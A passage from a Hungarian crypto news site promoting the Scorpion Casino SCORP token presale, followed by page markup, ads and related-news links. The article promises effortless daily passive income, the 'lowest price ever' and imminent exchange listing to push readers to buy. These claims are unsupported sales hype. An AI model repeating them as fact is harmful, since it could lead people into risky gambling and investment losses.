<p>A Scorpion Casino platformhoz való hozzáférést biztosító kulcsfontosságú közhasznú tokenként a SCORP számos előnnyel és felhasználási esettel rendelkezik:</p>
<ul>
<li>Kaszinójátékok és fogadások a SCORP tokenek használatával.</li>
<li>Passzív staking jövedelem szerzése pusztán a birtoklásáért</li>
<li>Kapj heti nyereménysorsolásokat, bónuszokat és ingyenes játékokat</li>
<li>Vegyél részt affiliate/referral jutalmazási rendszerekben</li>
<li>Hozzáférés a platform irányításának szavazati jogaihoz</li>
<li>A SCORP célja, hogy a vezető szerencsejáték kriptopénz legyen a szórakozás, a jutalmak és a platformon való részvétel terén. Mivel a nagy tőzsdei bevezetés a küszöbön áll, most van itt a tökéletes alkalom, hogy beszállj.</li>
</ul>
<p style="text-align: center;"><a href="https://kriptomagazin.hu/ajanlo/scorpion-casino/" class="su-button su-button-style-default" style="color:#ffffff;background-color:#3D338B;border-color:#312970;border-radius:10px" target="_self"><span style="color:#ffffff;padding:0px 26px;font-size:20px;line-height:40px;border-color:#7871ae;border-radius:10px;text-shadow:none"> Megnézem a Scorpion Casino előértékesítést</span></a>
<div class="kript-tartalom_2" id="kript-2569097910"><a href="https://kriptomagazin.hu/ajanlo/bitsgap/" aria-label="bitsgap 7-napos karancsony"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" data-src="https://kriptomagazin.hu/wp-content/uploads/2025/12/bitsgap-7-napos-karancsony.webp" alt="bitsgap 7-napos karancsony" data-srcset="https://kriptomagazin.hu/wp-content/uploads/2025/12/bitsgap-7-napos-karancsony.webp 1067w, https://kriptomagazin.hu/wp-content/uploads/2025/12/bitsgap-7-napos-karancsony-250x300.webp 250w, https://kriptomagazin.hu/wp-content/uploads/2025/12/bitsgap-7-napos-karancsony-854x1024.webp 854w, https://kriptomagazin.hu/wp-content/uploads/2025/12/bitsgap-7-napos-karancsony-768x921.webp 768w" data-sizes="(max-width: 1067px) 100vw, 1067px" width="400" height="480"   /><noscript><img loading="lazy" src="https://kriptomagazin.hu/wp-content/uploads/2025/12/bitsgap-7-napos-karancsony.webp" alt="bitsgap 7-napos karancsony"  srcset="https://kriptomagazin.hu/wp-content/uploads/2025/12/bitsgap-7-napos-karancsony.webp 1067w, https://kriptomagazin.hu/wp-content/uploads/2025/12/bitsgap-7-napos-karancsony-250x300.webp 250w, https://kriptomagazin.hu/wp-content/uploads/2025/12/bitsgap-7-napos-karancsony-854x1024.webp 854w, https://kriptomagazin.hu/wp-content/uploads/2025/12/bitsgap-7-napos-karancsony-768x921.webp 768w" sizes="(max-width: 1067px) 100vw, 1067px" width="400" height="480"   /></noscript></a></div><h2>Még több okod van arra, hogy megragadd a SCORP-ot:</h2>
<h3>A legalacsonyabb ár</h3>
<p>Az előértékesítés a SCORP tokenek legalacsonyabb ára, ami valaha is lesz &#8211; még a közelgő 0,05 dolláros CEX jegyzési árnál is alacsonyabb. Az ár a jövőben várhatóa tovább fog emelkedni, ahogy a platform növekszik, így ez az előértékesítés a vásárlók számára a földszintet jelenti.</p>
<h3>Akár 40% kaszinó kredit</h3>
<p>A Scorpion Casino az előértékesítés résztvevőinek akár 40%-os ingyenes kreditet kínál a kaszinó platformon való játékhoz &#8211; rejtett feltételek és kötelezettségek nélkül. Ez lehetővé teszi a vásárlók számára, hogy megtapasztalják a platformot, miközben potenciálisan nagyot nyerhetnek.</p>
<h3>250 ezer dolláros nyereményjáték</h3>
<p>Az előértékesítés vásárlói részt vehetnek egy exkluzív 250 ezer dolláros token ajándékozási eseményen, amely további lehetőséget kínál arra, hogy NAGYOT nyerjenek, csak azért, mert korán részt vesznek az ökoszisztémában. Ez az esemény csak az elővásárlási SCORP birtokosai számára nyitott.</p>
<h3>Napi passzív jövedelem</h3>
<p>A SCORP tokenek automatikusan lekötésre kerülnek, így a tulajdonosok napi passzív jövedelemre tehetnek szert USDT és SCORP tokenekben. Ez az egyedülálló előny lehetővé teszi a résztvevők számára, hogy erőfeszítés vagy piaci spekuláció nélkül, erőfeszítés nélkül keressenek tokeneket.</p>
<p>Már 1000 dollár befektetéssel a vásárlók csatlakozhatnak az Elite Scorpion Members Clubhoz, ahol olyan extra előnyökhöz juthatnak, mint a VIP kaszinóbónuszok, a megnövekedett ajánlói bónuszok és a nyereményjátékok. Ezek a bónuszok exponenciálisan nőnek a magasabb befektetési szintekkel, és ez is csak az előértékesítésben résztvevők számára érhető el.</p>
<p style="text-align: center;"><a href="https://kriptomagazin.hu/ajanlo/scorpion-casino/" class="su-button su-button-style-default" style="color:#ffffff;background-color:#3D338B;border-color:#312970;border-radius:10px" target="_self"><span style="color:#ffffff;padding:0px 26px;font-size:20px;line-height:40px;border-color:#7871ae;border-radius:10px;text-shadow:none"> Megnézem a Scorpion Casino előértékesítést</span></a>
<h3>Azonnal elkezdhetsz jutalmakat keresni</h3>
<p>A passzív jövedelem jutalmak naponta mennek ki a birtokolt tokenek alapján, nem pedig a listázás után. Ez azt jelenti, hogy az előértékesítés vásárlói azonnal elkezdhetik a jutalmak felhalmozását. És nyilvánvalóan minél több SCORP van a birtokukban, annál nagyobb a napi nyereség.</p>
<h3>Automatikus, könnyed tétgyűjtés</h3>
<p>Az új tokenek megvásárlása után minden további lépés nélkül automatikusan tétre kerülnek. A tulajdonosok a lekötéseiket a fiókjuk műszerfalán keresztül kezelhetik. A napi jövedelemmel kombinálva a staking valódi passzív bevételt hoz létre, miközben támogatja a Scorpion Casino működését.</p>
<p>A SCORP a hasznosság, a jutalmak és a potenciális elfogadás szempontjából minden lehetőséget kipipál. Továbbá a kaszinóplatform megosztja a napi nyereséget a SCORP-tulajdonosokkal az integrált visszavásárlási, égetési és staking jutalmazási rendszereken keresztül, innovatív megközelítést alkalmazva az ökoszisztéma fenntarthatósága terén.</p>
<p>https://twitter.com/ScorpionCasino/status/1762153109290111119</p>
<p>Ezek az összekapcsolt tokenomikus áramlások fenntartható modellt biztosítanak az érték- és nyereségnövekedéshez. Még a kaszinó ökoszisztéma bővülésével is, a nagyobb aktivitás több visszavásárlást, égetést és jutalmak elosztását jelenti. Ez egy önfenntartó, körkörös gazdaság.</p>
<p>A Scorpion Casino egy ambiciózus és kifizetődő projektet képvisel, amely nagyszabású CEX tőzsdei bevezetés felfedésére készül. Most van itt az ideje, hogy részt vegyél a SCORP előértékesítésben? A tokenek ára rendkívül alacsony, így talán megfontolandó lehetőség a tőzsdei bejegyzés előtt.</p>
<div class="kript-tartalom-utan" id="kript-1686155860"><p>&nbsp;</p>
<div class="su-box su-box-style-default" id="" style="border-color:#c58500;border-radius:3px;"><div class="su-box-title" style="background-color:#F8B801;color:#3D348B;border-top-left-radius:1px;border-top-right-radius:1px">Tájékoztatás</div><div class="su-box-content su-u-clearfix su-u-trim" style="border-bottom-left-radius:1px;border-bottom-right-radius:1px"></p>
<p><em>A kriptomagazin.hu oldalon található információk és elemzések a szerzők magánvéleményét tükrözik. A jelen oldalon megjelenő írások, cikkek nem valósítanak meg a 2007. évi CXXXVIII. törvény (Bszt.) 4. § (2). bek 8. pontja szerinti befektetési elemzést és a 9. pont szerinti befektetési tanácsadást. Bármely befektetési döntés meghozatala során az adott befektetés megfelelőségét csak az adott befektető személyére szabott vizsgálattal lehet megállapítani, melyre a jelen oldal nem vállalkozik és nem is alkalmas. Az egyes befektetési döntések előtt éppen ezért tájékozódjon részletesen és több forrásból, szükség esetén konzultáljon befektetési tanácsadóval!</em></p>
<p><em>A cikkekben megjelenő esetleges hibákért téves információkból eredendő anyagi károkért a kriptomagazin.hu felelősséget nem vállal.</em></p>
<p></div></div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-e9c5174 elementor-widget elementor-widget-heading" data-id="e9c5174" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Ezt olvastad már?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e49e022 elementor-grid-2 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="e49e022" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;2&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-10049 post type-post status-publish format-standard has-post-thumbnail hentry category-hirek" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://kriptomagazin.hu/hirek/a-bitpanda-egyseges-befektetesi-platformot-indit-amely-reszvenyeket-etf-eket-es-kriptot-is-egyesit/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="300" height="200" data-src="https://kriptomagazin.hu/wp-content/uploads/2026/01/panda-robot-300x200.webp" class="attachment-medium size-medium wp-image-10051" alt="panda robot" /><noscript><img loading="lazy" width="300" height="200" src="https://kriptomagazin.hu/wp-content/uploads/2026/01/panda-robot-300x200.webp" class="attachment-medium size-medium wp-image-10051" alt="panda robot" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://kriptomagazin.hu/hirek/a-bitpanda-egyseges-befektetesi-platformot-indit-amely-reszvenyeket-etf-eket-es-kriptot-is-egyesit/" >
				A Bitpanda egységes befektetési platformot indít, amely részvényeket, ETF-eket és kriptót is egyesít			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			2026.01.22.		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-10043 post type-post status-publish format-standard has-post-thumbnail hentry category-hirek" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://kriptomagazin.hu/hirek/a-kriptopiac-uj-tortenelmi-csucsra-juthat-2026-ban-allitja-a-ripple-vezerigazgatoja/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="300" height="200" data-src="https://kriptomagazin.hu/wp-content/uploads/2026/01/ripple-garlinghouse-300x200.jpg" class="attachment-medium size-medium wp-image-10044" alt="ripple garlinghouse" /><noscript><img loading="lazy" width="300" height="200" src="https://kriptomagazin.hu/wp-content/uploads/2026/01/ripple-garlinghouse-300x200.jpg" class="attachment-medium size-medium wp-image-10044" alt="ripple garlinghouse" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://kriptomagazin.hu/hirek/a-kriptopiac-uj-tortenelmi-csucsra-juthat-2026-ban-allitja-a-ripple-vezerigazgatoja/" >
				A kriptopiac új történelmi csúcsra juthat 2026-ban – állítja a Ripple vezérigazgatója			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			2026.01.22.		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-10025 post type-post status-publish format-standard has-post-thumbnail hentry category-hirek" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://kriptomagazin.hu/hirek/davos-top-gun-mellett-trump-is-felforgatta-a-vilaggazdasagi-forumot/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="300" height="173" data-src="https://kriptomagazin.hu/wp-content/uploads/2026/01/macron-davos-2026-300x173.webp" class="attachment-medium size-medium wp-image-10027" alt="macron davos 2026" /><noscript><img loading="lazy" width="300" height="173" src="https://kriptomagazin.hu/wp-content/uploads/2026/01/macron-davos-2026-300x173.webp" class="attachment-medium size-medium wp-image-10027" alt="macron davos 2026" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://kriptomagazin.hu/hirek/davos-top-gun-mellett-trump-is-felforgatta-a-vilaggazdasagi-forumot/" >
				Davos: &#8222;Top Gun&#8221; mellett Trump is felforgatta a világgazdasági fórumot			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			2026.01.21.		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-10021 post type-post status-publish format-standard has-post-thumbnail hentry category-hirek" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://kriptomagazin.hu/hirek/a-bitcoin-akar-58-ezer-dollarig-is-eshet-a-legendas-elemzo-szerint/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="300" height="200" data-src="https://kriptomagazin.hu/wp-content/uploads/2025/06/buy-the-dip-bitcoin-300x200.jpeg" class="attachment-medium size-medium wp-image-7040" alt="buy the dip bitcoin" /><noscript><img loading="lazy" width="300" height="200" src="https://kriptomagazin.hu/wp-content/uploads/2025/06/buy-the-dip-bitcoin-300x200.jpeg" class="attachment-medium size-medium wp-image-7040" alt="buy the dip bitcoin" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://kriptomagazin.hu/hirek/a-bitcoin-akar-58-ezer-dollarig-is-eshet-a-legendas-elemzo-szerint/" >
				A Bitcoin akár 58 ezer dollárig is eshet a legendás elemző szerint			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			2026.01.21.		</span>
				</div>
				</div>
				</article>
				</div>
		
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-771a683 e-con-full e-flex e-con e-child" data-id="771a683" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-593ef4e elementor-widget elementor-widget-template" data-id="593ef4e" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="136" class="elementor elementor-136 elementor-location-single" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-e0e674f e-flex e-con-boxed e-con e-parent" data-id="e0e674f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-34bc383 elementor-position-inline-start elementor-mobile-position-inline-start elementor-view-default elementor-widget elementor-widget-icon-box" data-id="34bc383" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://t.me/kriptomagazinHU" class="elementor-icon" tabindex="-1" aria-label="Olvass minket a Telegramon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fab-telegram" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm121.8 169.9l-40.7 191.8c-3 13.6-11.1 16.9-22.4 10.5l-62-45.7-29.9 28.8c-3.3 3.3-6.1 6.1-12.5 6.1l4.4-63.1 114.9-103.8c5-4.4-1.1-6.9-7.7-2.5l-142 89.4-61.2-19.1c-13.3-4.2-13.6-13.3 2.8-19.7l239.1-92.2c11.1-4 20.8 2.7 17.2 19.5z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://t.me/kriptomagazinHU" >
							Olvass minket a Telegramon						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ac8f395 elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="ac8f395" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://kriptomagazin.hu" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-ac8f395">Keresés</label>

					
					<input id="elementor-search-form-ac8f395" placeholder="Keresés..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Keresés">
															<div class="e-font-icon-svg-container"><svg class="fa fa-search e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></div>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-79d79e8 elementor-widget elementor-widget-heading" data-id="79d79e8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Legfrissebb hírek</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f1cd7fc elementor-grid-1 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="f1cd7fc" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-10055 post type-post status-publish format-standard has-post-thumbnail hentry category-hirek" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://kriptomagazin.hu/hirek/mikor-lesz-a-kovetkezo-fed-gyules/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="300" height="200" data-src="https://kriptomagazin.hu/wp-content/uploads/2025/08/jerome-powell-213-300x200.jpg" class="attachment-medium size-medium wp-image-7977" alt="jerome powell -213" /><noscript><img loading="lazy" width="300" height="200" src="https://kriptomagazin.hu/wp-content/uploads/2025/08/jerome-powell-213-300x200.jpg" class="attachment-medium size-medium wp-image-7977" alt="jerome powell -213" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://kriptomagazin.hu/hirek/mikor-lesz-a-kovetkezo-fed-gyules/" >
				Mikor lesz a következő Fed gyűlés?			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			2026.01.23.		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-10053 post type-post status-publish format-standard has-post-thumbnail hentry category-hirek" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://kriptomagazin.hu/hirek/hollandia-2028-tol-megadoztatna-a-bitcoin-es-mas-befektetesek-nem-realizalt-nyereseget/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="300" height="200" data-src="https://kriptomagazin.hu/wp-content/uploads/2025/05/nato-fotitkar-hollandia-300x200.webp" class="attachment-medium size-medium wp-image-6218" alt="nato fotitkar hollandia" /><noscript><img loading="lazy" width="300" height="200" src="https://kriptomagazin.hu/wp-content/uploads/2025/05/nato-fotitkar-hollandia-300x200.webp" class="attachment-medium size-medium wp-image-6218" alt="nato fotitkar hollandia" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://kriptomagazin.hu/hirek/hollandia-2028-tol-megadoztatna-a-bitcoin-es-mas-befektetesek-nem-realizalt-nyereseget/" >
				Hollandia 2028-tól megadóztatná a Bitcoin és más befektetések nem realizált nyereségét			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			2026.01.23.		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-10046 post type-post status-publish format-standard has-post-thumbnail hentry category-hirek" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://kriptomagazin.hu/hirek/az-ai-ugynokok-stabilcoinokkal-fognak-majd-fizetni-az-intereneten-allitja-a-circle-vezerigazgatoja-davosban/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="300" height="225" data-src="https://kriptomagazin.hu/wp-content/uploads/2025/06/shopify-laptop-300x225.jpg" class="attachment-medium size-medium wp-image-6840" alt="shopify laptop" /><noscript><img loading="lazy" width="300" height="225" src="https://kriptomagazin.hu/wp-content/uploads/2025/06/shopify-laptop-300x225.jpg" class="attachment-medium size-medium wp-image-6840" alt="shopify laptop" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://kriptomagazin.hu/hirek/az-ai-ugynokok-stabilcoinokkal-fognak-majd-fizetni-az-intereneten-allitja-a-circle-vezerigazgatoja-davosban/" >
				Az AI ügynökök stabilcoinokkal fognak majd fizetni az intereneten – állítja a Circle vezérigazgatója Davosban			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			2026.01.22.		</span>
				</div>
				</div>
				</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-32e94fa elementor-widget-divider--view-line_text elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="32e94fa" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				Hirdetés				</span>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ad2f3ac elementor-widget elementor-widget-html" data-id="ad2f3ac" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<span id="ct_cEmWe8D5eDG"></span>				</div>
				</div>
				<div class="elementor-element elementor-element-c88e1e2 elementor-widget elementor-widget-html" data-id="c88e1e2" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<iframe data-aa='2296112' src='//ad.a-ads.com/2296112?size=300x250' style='width:300px; height:250px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe>				</div>
				</div>
				<div class="elementor-element elementor-element-c3e90f9 elementor-widget elementor-widget-image" data-id="c3e90f9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://kriptomagazin.hu/ajanlo/binance-promo/">
							<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="768" height="1024" data-src="https://kriptomagazin.hu/wp-content/uploads/2024/01/binance.jpeg" class="attachment-large size-large wp-image-1654" alt="binance-promo" /><noscript><img loading="lazy" width="768" height="1024" src="https://kriptomagazin.hu/wp-content/uploads/2024/01/binance.jpeg" class="attachment-large size-large wp-image-1654" alt="binance-promo" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-42a6bc7 elementor-widget elementor-widget-image" data-id="42a6bc7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://kriptomagazin.hu/ajanlo/tradingview/">
							<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="500" height="500" data-src="https://kriptomagazin.hu/wp-content/uploads/2024/01/500x500Square.jpg.webp" class="attachment-large size-large wp-image-145" alt="tradingview" /><noscript><img loading="lazy" width="500" height="500" src="https://kriptomagazin.hu/wp-content/uploads/2024/01/500x500Square.jpg.webp" class="attachment-large size-large wp-image-145" alt="tradingview" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-d077aea elementor-widget elementor-widget-image" data-id="d077aea" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://kriptomagazin.hu/ajanlo/bitsgap/">
							<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="600" height="500" data-src="https://kriptomagazin.hu/wp-content/uploads/2024/01/bitsgap-altseason-03.webp" class="attachment-large size-large wp-image-9499" alt="bitsgap - altseason 03" data-srcset="https://kriptomagazin.hu/wp-content/uploads/2024/01/bitsgap-altseason-03.webp 600w, https://kriptomagazin.hu/wp-content/uploads/2024/01/bitsgap-altseason-03-300x250.webp 300w" data-sizes="(max-width: 600px) 100vw, 600px" /><noscript><img loading="lazy" width="600" height="500" src="https://kriptomagazin.hu/wp-content/uploads/2024/01/bitsgap-altseason-03.webp" class="attachment-large size-large wp-image-9499" alt="bitsgap - altseason 03" srcset="https://kriptomagazin.hu/wp-content/uploads/2024/01/bitsgap-altseason-03.webp 600w, https://kriptomagazin.hu/wp-content/uploads/2024/01/bitsgap-altseason-03-300x250.webp 300w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-2344572 elementor-widget elementor-widget-heading" data-id="2344572" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Árfolyamok</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-100f0fb elementor-widget elementor-widget-html" data-id="100f0fb" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script src="https://widgets.coingecko.com/coingecko-coin-list-widget.js"></script>
<coingecko-coin-list-widget  coin-ids="bitcoin,ethereum,shiba-inu,ripple,litecoin,dogecoin" currency="usd" locale="hu"></coingecko-coin-list-widget>				</div>
				</div>
				<div class="elementor-element elementor-element-5b8a863 elementor-widget elementor-widget-html" data-id="5b8a863" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<img data-lazyloaded="1" src="[data-uri]" width="640" height="575" data-src="https://alternative.me/crypto/fear-and-greed-index.png" alt="Latest Crypto Fear & Greed Index" /><noscript><img width="640" height="575" src="https://alternative.me/crypto/fear-and-greed-index.png" alt="Latest Crypto Fear & Greed Index" /></noscript>				</div>
				</div>
					</div>
				</div>
				</div>
				</div>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-e8c9563 e-flex e-con-boxed e-con e-parent" data-id="e8c9563" data-element_type="container">
					<div class="e-con-inner">
					</div>
				</div>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="17" class="elementor elementor-17 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-a000c48 e-flex e-con-boxed e-con e-parent" data-id="a000c48" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-0611db7 e-con-full e-flex e-con e-child" data-id="0611db7" data-element_type="container">
				<div class="elementor-element elementor-element-4e64615 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="4e64615" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://kriptomagazin.hu">
			<img data-lazyloaded="1" src="[data-uri]" width="500" height="500" data-src="https://kriptomagazin.hu/wp-content/uploads/2024/01/Kriptomagazin-logo.png" class="attachment-full size-full wp-image-20" alt="Kriptomagazin logo" /><noscript><img width="500" height="500" src="https://kriptomagazin.hu/wp-content/uploads/2024/01/Kriptomagazin-logo.png" class="attachment-full size-full wp-image-20" alt="Kriptomagazin logo" /></noscript>				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9b915a7 e-con-full e-flex e-con e-child" data-id="9b915a7" data-element_type="container">
				<div class="elementor-element elementor-element-7ac8741 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7ac8741" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1635d61 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1635d61" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://kriptomagazin.hu/altalanos-szerzodesi-feltetelek/">

											<span class="elementor-icon-list-text">ÁSZF</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kriptomagazin.hu/adatvedelem/">

											<span class="elementor-icon-list-text">Adatvédelem</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kriptomagazin.hu/impresszum/">

											<span class="elementor-icon-list-text">Impresszum</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kriptomagazin.hu/mediaajanlat/">

											<span class="elementor-icon-list-text">Médiaajánlat</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e3873af e-con-full e-flex e-con e-child" data-id="e3873af" data-element_type="container">
				<div class="elementor-element elementor-element-49e2659 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="49e2659" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
